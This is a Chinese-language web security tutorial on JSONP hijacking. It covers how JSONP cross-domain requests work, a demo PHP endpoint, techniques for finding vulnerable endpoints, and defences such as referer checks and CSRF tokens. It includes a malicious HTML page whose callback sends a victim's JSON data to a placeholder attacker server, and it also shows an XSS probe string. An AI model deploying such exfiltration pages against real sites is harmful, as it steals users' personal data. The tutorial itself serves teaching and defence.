JSONP劫持
JSONP介绍
为了实现跨域,目前主流的两种方法就是JSONP和CORS。原理是利用<script>标签中的src属性没有跨域限制
JSONP跨域的用法
可以利用回调函数,比如以下的callback写法
<script src="http://jsonp.com/callback.php?callback=hehehe"></script>
回调函数:把函数名作为参数使用
JSONP跨域演示

假设有两个网站A和B,A需要拿到B网站上的数据。
模拟B网站,新建一个callback.php,数据为 $json_data = '{"customername1":"user1","password":"12345678"}';
<!-- callback.php -->
<?php
header('Content-type: application/json');
$callback = $_GET["callback"];
//json数据
$json_data = '{"customername1":"user1","password":"12345678"}';
//输出jsonp格式的数据
echo $callback . "(" . $json_data . ")";
?>
模拟A网站,新建一个test.html,取A网站上的数据,然后进行alert弹窗
<!-- test.html -->
<html>
<head>
<title>test</title>
<meta charset="utf-8">
<script type="text/javascript">
function hehehe(obj){
alert(obj["password"]);
}
</script>
</head>
<body>
<script type="text/javascript" src="http://jsonp.com/callback.php?callback=hehehe"></script>
</body>
</html>
访问test.html,页面会执行script,请求http://localhost/callback.php?callback=hehehe,拿到callback.php的请求内容
hehehe({"customername1":"user1","password":"12345678"})
然后将请求的内容作为参数,执行hehehe函数,hehehe函数将请求的内容alert出来。最终的结果如下

此时即拿到了B网站callback.php上的数据
JSONP劫持
通过上面演示中的场景来看JSONP劫持。B网站开放了一个JSONP接口,也就是上面演示中的http://jsonp.com/callback.php?callback=。此接口可以返回B网站用户的信息,id,email等。
此时我们搭建一个恶意的A网站,写入类似于上面演示中的代码,只不过把alert弹窗出数据,换成了发送给黑客的远程服务器。这时候把A网站发送给用户诱导去点击,则可以获取用户的信息了。此类操作有点像CSRF

恶意代码利用如下:
jsonp.html
<html>
<head>
<title>jsonp</title>
<meta charset="utf-8">
<script type="text/javascript">
function evail(json){
a = JSON.stringify(json);
url = "http://xxxx:1122?pass=" + a;
var request = new XMLHttpRequest();
request.open("GET",url);
request.send(null);
}
</script>
</head>
<body>
<script type="text/javascript" src="http://localhost/callback.php?callback=evail"></script>
</body>
</html>

利用python开启http服务,绑定1122端口,访问构造好的jsonp.html后,则数据发送到了我们的服务器上

挖掘与防御
漏洞挖掘
收集接口:找到返回数据格式是JSONP的接口(可以在数据包中检索关键词callback json jsonp email等,也可以加上callback参数,观察返回值是否变化)
加参数看返回信息:加上callback参数,观察返回值是否变化,是否返回jsonp格式的信息
比如以下就是标准的JSONP格式的信息
hehehe({"customername1":"user1","password":"12345678"})

实战中的jsonp信息如下

除了加上callback参数,还有其他参数也可能存在JSONP劫持,一般是由开发习惯来决定的,


漏洞防御
对于JSONP劫持的防御,其实类似于csrf的防御。
1)限制来源refer
2)在请求中添加 csrfToken 并在后端进行验证
3)按照JSON格式标准输出(设置Content-Type : application/json; charset=utf-8),预防http://127.0.0.1/getUsers.php?callback=<script>alert(/xss/)</script>形式的xss
4)过滤callback函数名以及JSON数据输出,预防xss

